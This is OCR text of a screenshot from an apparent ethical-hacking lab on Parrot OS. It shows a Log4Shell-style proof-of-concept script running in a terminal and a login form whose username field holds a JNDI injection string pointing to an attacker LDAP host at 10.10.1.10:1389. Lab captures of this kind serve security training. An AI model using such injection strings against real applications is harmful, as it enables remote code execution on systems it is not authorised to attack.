 Applications Places System Tue Jan 9, 09:35
python3 poc.py --userip 10.10.1.10 --webport 8080 --lport 9001 - Parrot Terminal
Mozilla Firefox
Log In ‹ cehorg — WordPre: × 192.168.0.55:8080/ × +
192.168.0.55:8080
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
di:ldap://10.10.1.10:1389/a}
password
Login
Forgot Password ?
Listening on 0.0.0.0:1389
Menu Parrot Terminal Mozilla Firefox python3 poc.py --userip...